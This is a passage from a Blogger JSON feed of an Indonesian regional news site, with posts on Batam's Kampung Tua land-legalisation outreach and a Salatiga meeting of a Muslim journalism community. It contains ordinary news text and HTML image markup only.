"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2xPgUHapRbZOyPjLeihPfH_bt7RijzzuOzdwQ8Vc3vWWNGfOqJQ8t7JYvflP1vB0-oc-BdVPBDZtk4WXQiCMeKf-roZz2np_l0R9s7wA7E3cL5J2dM89qzWDt4H3lhuYUl5pYClBmUFs\/s72-c\/SAVE_20190909_183949.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8070646553793869800"},"published":{"$t":"2019-07-16T13:31:00.000+07:00"},"updated":{"$t":"2019-07-16T13:35:18.739+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Batam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Sosialisasi Untuk Percepat Legalitas Kampung Tua"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFpGgRvp7wPAxyE3hF339PWEgbNF6D5hRD6SRO-KdKuZIiydUQsQu1s6NX8RqK85q2MDVXi7Comn3T8jH-JsxrCTHZlbbccfo1YLs2gTPbepgQ9GAm6G-pnX4fBkdoHteooQNlUS0e4Lw\/s1600\/SAVE_20190716_130343.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1600\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFpGgRvp7wPAxyE3hF339PWEgbNF6D5hRD6SRO-KdKuZIiydUQsQu1s6NX8RqK85q2MDVXi7Comn3T8jH-JsxrCTHZlbbccfo1YLs2gTPbepgQ9GAm6G-pnX4fBkdoHteooQNlUS0e4Lw\/s640\/SAVE_20190716_130343.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBATAM-\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Walikota Batam, Muhammad Rudi bersama Wakil Walikota Batam, Amsaka Achmad melakukan sosialisasi penyelesaian legalitas Kampung Tua di Kampung Tua Batu Merah, Rabu (26\/6) malam. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ESosialisasi ini akan di lakukan di 37 titik Kampung Tua yang tersebar di beberapa kecamatan. Walikota menyampaikan tim verifikasi yang turun ke lapangan, nantinya akan meminta tandatangan dari masyarakat, sebagai bukti telah dilakukan pengukuran luas lahan. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EAtas dasar ini pula, Walikota akan mengeluarkan SK, siapa saja yang diusulkan mendapat legalitas lahan. Masyarakat diminta untuk segera melapor dengan tim verifikasi, jika ada kendala di lapangan.\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ESesuai perintah Menteri Agraria dan Tata Ruang (ATR), Sofyan Djalil, mereka yang diberikan legalitas hak milik hanyalah yang memiliki rumah di atas lahan kampung tua. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ESedangkan bagi masyarakat yang tinggal di tanah bukan hak miliknya, diminta untuk segera menyelesaikan dengan pemilik lahan.\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EUntuk masyarakat kampung tua yang tinggal di darat, akan diselesaikan persoalannya. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EBegitupun yang tinggal di laut. Namun masyarakat kampung tua yang tinggal di atas laut tidak menuntut hak yang sama. Karena terhadap mereka, tak akan diberikan hak milik. Melainkan hak guna bangunan (HGB).(HP)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMIqh0WQxLIdgfFyWYzpiYInXbsB3ht9iQeg7nwxEgEYO_7sD6n_TM0UiKhI1xLJM8_s2tS64ZqjKLUPx0kbw4rOPPR3moID5PNvysXyDq_fjdGsoZ8z5aen6H0hBLvdyXA35PRB-fzwU\/s1600\/SAVE_20190716_130312.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1089\" data-original-width=\"1600\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMIqh0WQxLIdgfFyWYzpiYInXbsB3ht9iQeg7nwxEgEYO_7sD6n_TM0UiKhI1xLJM8_s2tS64ZqjKLUPx0kbw4rOPPR3moID5PNvysXyDq_fjdGsoZ8z5aen6H0hBLvdyXA35PRB-fzwU\/s640\/SAVE_20190716_130312.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcH4N0M9y2AT3lPd0HEfSPLXG4F7mZ5pIsu1YUK261S8g9sR7ZgR1qvQWHqzO0YEHm1xiBVpmpWr0CeVAr74rAzIKeBGTGgwwNAGqmf5tj-EAxAnvfyx3j-4q1CFdBsCSyb_QOCbrRTkE\/s1600\/SAVE_20190716_130414.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1029\" data-original-width=\"1600\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcH4N0M9y2AT3lPd0HEfSPLXG4F7mZ5pIsu1YUK261S8g9sR7ZgR1qvQWHqzO0YEHm1xiBVpmpWr0CeVAr74rAzIKeBGTGgwwNAGqmf5tj-EAxAnvfyx3j-4q1CFdBsCSyb_QOCbrRTkE\/s640\/SAVE_20190716_130414.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxouQcgXvB32Ue0C5Kmi7Q0O-d91QfnmOqaIr3906B_uhajqbQ8u0-Cw7sulHUhJvo9EPkviQKe9QkNX4jZjwX7gM9P6jjwV_huzYKNWq1P0ra3z1v5tsDfmoJoW-5JbUQTxD7eHax6lQ\/s1600\/SAVE_20190716_130451.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1055\" data-original-width=\"1600\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxouQcgXvB32Ue0C5Kmi7Q0O-d91QfnmOqaIr3906B_uhajqbQ8u0-Cw7sulHUhJvo9EPkviQKe9QkNX4jZjwX7gM9P6jjwV_huzYKNWq1P0ra3z1v5tsDfmoJoW-5JbUQTxD7eHax6lQ\/s640\/SAVE_20190716_130451.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzTFfSYwkYORJsyKkzE9kCRF8dJGOBEsCQO7XoRdUX6CY9WDa_TrHMXK8aWG99ZvqPGl5Gh54D1TO7uo-knQS-1Uo9byYlKUS66eLC6cK3K6LKwxFxYZBYEk-ybtf1G_O69FGYUIxG68\/s1600\/SAVE_20190716_130531.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1093\" data-original-width=\"1600\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzTFfSYwkYORJsyKkzE9kCRF8dJGOBEsCQO7XoRdUX6CY9WDa_TrHMXK8aWG99ZvqPGl5Gh54D1TO7uo-knQS-1Uo9byYlKUS66eLC6cK3K6LKwxFxYZBYEk-ybtf1G_O69FGYUIxG68\/s640\/SAVE_20190716_130531.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZyyt5D5b8q3-anxpSmAw1YcBKTL2IvUyv4hmZlhFT1EqVrMWbjeijReC-1ijiPNrHt-1rfq1Tc6uBRcq3UYLtVvxKj9adZkeiEZitAejfT7l8lI5ca2RR8PizATRva0oUP3-MUaKers\/s1600\/SAVE_20190716_130559.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1062\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZyyt5D5b8q3-anxpSmAw1YcBKTL2IvUyv4hmZlhFT1EqVrMWbjeijReC-1ijiPNrHt-1rfq1Tc6uBRcq3UYLtVvxKj9adZkeiEZitAejfT7l8lI5ca2RR8PizATRva0oUP3-MUaKers\/s640\/SAVE_20190716_130559.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn0SVloJhT-IacgaXF_fYgT0MQjek6STJGoaGdD2fNd2mAleSVl_xUxaUYFufTnccYg9aAUNVX_bMpoiIIzdeuVRh1vNdkjq8HzGps6RoVS06RD9B2gfIJnNavNBeYTVk_OumeVBfZ3Dk\/s1600\/SAVE_20190716_130629.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1039\" data-original-width=\"1600\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn0SVloJhT-IacgaXF_fYgT0MQjek6STJGoaGdD2fNd2mAleSVl_xUxaUYFufTnccYg9aAUNVX_bMpoiIIzdeuVRh1vNdkjq8HzGps6RoVS06RD9B2gfIJnNavNBeYTVk_OumeVBfZ3Dk\/s640\/SAVE_20190716_130629.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifhl-sEuAfXtxgigU6pTT2Mi5ro12s2SZnOGsIwz6zKRzqmh3pikV8Hxf4yTeUHnbeK6v0jDMyw9t2o4MI4mZCf5RY5xQfOwecqDujGIhNf8jEDll4ujmU_6dXAGB9dzlZodp3V56DlFE\/s1600\/SAVE_20190716_130709.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifhl-sEuAfXtxgigU6pTT2Mi5ro12s2SZnOGsIwz6zKRzqmh3pikV8Hxf4yTeUHnbeK6v0jDMyw9t2o4MI4mZCf5RY5xQfOwecqDujGIhNf8jEDll4ujmU_6dXAGB9dzlZodp3V56DlFE\/s640\/SAVE_20190716_130709.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7UWSkhr4CIupBUBNYYtCzQFfyB7M8mT5s_j0mqcnVfH6vGSGDMrdA6pBYqdfHoomaRZiDnj7MkNpz-4ha9KpqaHVp2ZtR1TTMtUDnYVNsdf-Fr3p_NGzX8AMRdE6bGF8vkYhksecY4k\/s1600\/SAVE_20190716_130741.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1148\" data-original-width=\"1600\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7UWSkhr4CIupBUBNYYtCzQFfyB7M8mT5s_j0mqcnVfH6vGSGDMrdA6pBYqdfHoomaRZiDnj7MkNpz-4ha9KpqaHVp2ZtR1TTMtUDnYVNsdf-Fr3p_NGzX8AMRdE6bGF8vkYhksecY4k\/s640\/SAVE_20190716_130741.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCIuJETFZv0FGDlCV6dYOc9eVCMXk5dLovud2NzMiE3BEQF8ueqZqB-uKhrAtrQ0TXpoAFAihKKgsnWL99tNrwGDy536CyB-CJ45EmqRvslVY_iRiSVMcckX8wBn9GC9lMNWp_G9ZRPcw\/s1600\/SAVE_20190716_130812.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1101\" data-original-width=\"1600\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCIuJETFZv0FGDlCV6dYOc9eVCMXk5dLovud2NzMiE3BEQF8ueqZqB-uKhrAtrQ0TXpoAFAihKKgsnWL99tNrwGDy536CyB-CJ45EmqRvslVY_iRiSVMcckX8wBn9GC9lMNWp_G9ZRPcw\/s640\/SAVE_20190716_130812.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVD1fSsZ5YA_zNkL3OsB-I2tve-IRSVDZT-A4sWQNCOCJH1fsJeDzh6Cvyk0UxaW_wkgZpWBS2ACQ0YmqvfCmJ2Mr8aWHbrZ2Ce_DZ0L5wa3iRWK_U9u1ihYArW6bYSgPb5BhN7lfUr90\/s1600\/SAVE_20190716_130848.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVD1fSsZ5YA_zNkL3OsB-I2tve-IRSVDZT-A4sWQNCOCJH1fsJeDzh6Cvyk0UxaW_wkgZpWBS2ACQ0YmqvfCmJ2Mr8aWHbrZ2Ce_DZ0L5wa3iRWK_U9u1ihYArW6bYSgPb5BhN7lfUr90\/s640\/SAVE_20190716_130848.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8070646553793869800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8070646553793869800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2019\/07\/sosialisasi-untuk-percepat-legalitas.html","title":"Sosialisasi Untuk Percepat Legalitas Kampung Tua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFpGgRvp7wPAxyE3hF339PWEgbNF6D5hRD6SRO-KdKuZIiydUQsQu1s6NX8RqK85q2MDVXi7Comn3T8jH-JsxrCTHZlbbccfo1YLs2gTPbepgQ9GAm6G-pnX4fBkdoHteooQNlUS0e4Lw\/s72-c\/SAVE_20190716_130343.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3064197400999979486"},"published":{"$t":"2018-10-09T14:20:00.000+07:00"},"updated":{"$t":"2018-10-14T08:53:38.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Karya Sebagai Wujud Nyata Bukan Omong Kosong"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXYGwsZZBD51a7V7kHb3pr97mTc7128T_g_gmMXuIV1WIXTVCDoIDoTGWm7udx6vz5AwaJGQflWLMgIQNhK-PGt2hwPAmQGwR-JiTV7abRoKy9RLSx23ivzpn07ArPxXi9Ir8OBJHbTg\/s1600\/taktik+jateng-diy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"628\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXYGwsZZBD51a7V7kHb3pr97mTc7128T_g_gmMXuIV1WIXTVCDoIDoTGWm7udx6vz5AwaJGQflWLMgIQNhK-PGt2hwPAmQGwR-JiTV7abRoKy9RLSx23ivzpn07ArPxXi9Ir8OBJHbTg\/s640\/taktik+jateng-diy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 12pt; white-space: pre-wrap;\"\u003ESALATIGA - Komunitas Taktik (Taklim Jurnalistik) Perwakilan Jawa Tengah \u0026amp; Yogyakarta mengadakan Kopdar (Pertemuan) ke 2 dan diakhiri dengan turun bersama di lapangan untuk penggalangan dana bersama Palu-Donggala. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAcara yang bertemakan \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Tanamkan Komitmen, Belajar, Berkarya dan Berjuang Bersama” \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;ini dihadiri puluhan anggota Taktik se-Jawa Tengah baik dari Semarang, Purwodadi, Gunungkidul, Klaten, dan sekitarnya. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EKetua Pengurus Perwakilan Taktik Jawa Tengah, Astri Nida menyampaikan bilamana kita sebagai anggota yang pertama kita harus tanamkan komitmen, niat bergabung \u0026nbsp;dalam komunitas, kemudian harus siap belajar, karena proses menjadi penulis tidak instan, lalu dalam belajar sudah seharusnya siap berjuang, berjuang dalam menjalani proses belajar untuk menulis, seiring kita belajar kita buktikan dengan karya, karya dan tentunya semua itu bersama-sama kita saling melengkapi dalam 1 komunitas karena kita keluarga.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E“Manusia tidak ada yang sempurna, kita punya potensi masing-masing, termasuk kekurangan, maka dari itu kita buktikan bahwa Taktik memiliki karya, Taktik bukan omong kosong,” Tegas Mahasisiwi Sekolah Tinggi Agama Islam Yogyakarta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003ESementara itu, Nurul Mufidah selaku Ketua Panitia Pelaksana Kopdar menjelaskan visi misi tujuan komunitas tersebut dengan harapan anggota bisa kembali memahami pergerakan yang sedang dijalankan bersama untuk mencapainya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E“Visi Taktik Community yaitu Mencetak Jurnalis Muslim yang Anti-Hoax,” Ungkap Pendidik Pondok Pesantren Baitusy Syukur Salatiga.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EAdapun misinya, simpul Nurul Mufidah, adalah 1) Mengedepankan kejujuran dan non-hoax, 2) Menjalin silaturrahim penulis\/jurnalis muslim, 3) Mencetak jurnalis muslim peduli umat, 4) Kaderisasi penulis \/jurnalis, 5) Istiqamah menulis untuk dakwah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EAgenda Kopdar ke-2 ini berbeda dengan Kopdar yang pertama, salah satunya semua peserta maupun panitia diwajibkan membawa kado untuk sesi tukar kado guna kegiatan ini bisa dikenang atau saling memperkuat jalinan persaudaraan antar anggota. Dan acara inipun juga berlangsung sesi pelantikan pengurus baru untuk periode 2018-2020 yang dibacakan Ketua lama. Adapun yang mengemban amanah sebagai ketua baru ialah Ilham Muhammad Ma'rufin. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E“Pertama mendengar dibacakan surat keputusan, saya berfikir bakal diangkat menjadi grapic desinernya Taktik jateng. Jadi, jelas kaget sekali terpilih sebagai ketua. 